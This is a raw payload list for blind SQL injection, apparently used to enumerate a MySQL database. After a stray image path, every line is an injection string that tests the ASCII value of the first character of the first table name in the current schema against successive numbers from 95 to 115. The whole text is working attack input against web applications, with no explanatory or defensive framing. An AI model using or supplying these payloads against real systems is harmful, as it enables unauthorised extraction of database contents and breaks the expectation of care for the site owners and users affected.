 ' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=95--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=96--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=97--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=98--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=99--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=100--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=102--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=104--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=105--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=106--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=107--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=108--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=109--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=110--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=111--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=112--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=113--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=114--+
' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=115--+